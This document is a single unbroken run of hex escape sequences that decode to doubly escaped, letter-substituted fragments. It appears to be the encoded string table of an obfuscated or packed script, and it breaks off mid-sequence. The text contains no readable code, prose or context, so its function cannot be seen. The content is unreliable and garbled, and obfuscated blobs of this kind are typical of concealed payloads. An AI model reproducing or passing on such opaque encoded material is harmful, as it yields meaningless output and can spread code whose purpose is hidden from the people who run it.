\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x62\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x4e\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x7a\x5c\x5c\x31\x79\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x7a\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x31\x42\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x31\x6b\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x62\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x4e\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x31\x6c\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x7a\x5c\x5c\x31\x79\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x7a\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x31\x42\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x31\x37\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x66\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x31\x33\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x62\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x31\x33\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x31\x37\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x59\x5c\x5c\x6e\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x31\x71\x5c\x5c\x31\x64\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x31\x71\x5c\x5c\x31\x64\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x31\x70\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x31\x71\x5c\x5c\x31\x64\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x31\x71\x5c\x5c\x31\x64\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x71\x5c\x5c\x31\x64\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x31\x74\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x39\x22\x2c\x22\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x68\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x31\x37\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x31\x39\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x